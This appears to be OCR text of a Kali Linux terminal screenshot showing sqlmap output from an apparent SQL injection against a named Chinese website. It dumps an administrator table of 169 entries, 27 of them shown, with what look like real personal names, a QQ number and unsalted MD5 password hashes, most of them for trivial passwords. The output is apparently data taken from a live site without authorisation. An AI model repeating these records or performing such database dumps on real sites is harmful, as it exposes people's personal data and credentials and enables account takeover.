 应用程序 位置 3月3日星期二 16:07 1 root
root@kali: /usr/share/sqlmap/output/www.sdgykg.com
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[16:06:34] [INFO] resumed: 骆东辉
[16:06:34] [INFO] analyzing table dump for possible password hashes
[16:06:34] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
N
Database: sdgykg
Table: cms_adminer
[169 entries]
+-----+-----------+------+-------+----------+----------------------------------+
| id | qq | age | money | username | password |
+-----+-----------+------+-------+----------+----------------------------------+
| 1 | 354990393 | 30 | 30 | admin | 8ddcff3a80f4189ca1c9d4d902c3c909 |
| 10 | NULL | 20 | 35 | 姚伟 | c4ca4238a0b923820dcc509a6f75849b |
| 100 | NULL | 20 | 35 | 王洪雪 | c4ca4238a0b923820dcc509a6f75849b |
| 101 | NULL | 20 | 35 | 赵颜 | c4ca4238a0b923820dcc509a6f75849b |
| 102 | NULL | 20 | 35 | 田甜 | c4ca4238a0b923820dcc509a6f75849b |
| 103 | NULL | 20 | 35 | 李丹 | c4ca4238a0b923820dcc509a6f75849b |
| 104 | NULL | 20 | 35 | 王丰 | c4ca4238a0b923820dcc509a6f75849b |
| 105 | NULL | 20 | 35 | 宋国敬 | c4ca4238a0b923820dcc509a6f75849b |
| 106 | NULL | 20 | 35 | 王艳钧 | c4ca4238a0b923820dcc509a6f75849b |
| 107 | NULL | 20 | 35 | 吴振峰 | e10adc3949ba59abbe56e057f20f883e |
| 108 | NULL | 20 | 35 | 阮敬军 | c4ca4238a0b923820dcc509a6f75849b |
| 109 | NULL | 20 | 35 | 文琦 | c4ca4238a0b923820dcc509a6f75849b |
| 11 | NULL | 20 | 35 | 张家峰 | c4ca4238a0b923820dcc509a6f75849b |
| 110 | NULL | 20 | 35 | 齐娜 | c4ca4238a0b923820dcc509a6f75849b |
| 111 | NULL | 20 | 35 | 纪秀川 | c4ca4238a0b923820dcc509a6f75849b |
| 112 | NULL | 20 | 35 | 纪飞 | c4ca4238a0b923820dcc509a6f75849b |
| 113 | NULL | 20 | 35 | 邱雨 | c4ca4238a0b923820dcc509a6f75849b |
| 114 | NULL | 20 | 35 | 宋祺 | c4ca4238a0b923820dcc509a6f75849b |
| 115 | NULL | 20 | 35 | 刘军峰 | c4ca4238a0b923820dcc509a6f75849b |
| 116 | NULL | 20 | 35 | 任庆海 | c4ca4238a0b923820dcc509a6f75849b |
| 117 | NULL | 20 | 35 | 吴亚兰 | c4ca4238a0b923820dcc509a6f75849b |
| 118 | NULL | 20 | 35 | 王汉莹 | c4ca4238a0b923820dcc509a6f75849b |
| 119 | NULL | 20 | 35 | 孔岩 | c4ca4238a0b923820dcc509a6f75849b |
| 12 | NULL | 20 | 35 | 刘波 | c4ca4238a0b923820dcc509a6f75849b |
| 120 | NULL | 20 | 35 | 刘亚伟 | c4ca4238a0b923820dcc509a6f75849b |
| 121 | NULL | 20 | 35 | 楚亚林 | c4ca4238a0b923820dcc509a6f75849b |
| 122 | NULL | 20 | 35 | 梁利平 | c4ca4238a0b923820dcc509a6f75849b |
KALI LINUX
you are able to hear.
root@kali: /usr/share/sql... root@kali: ~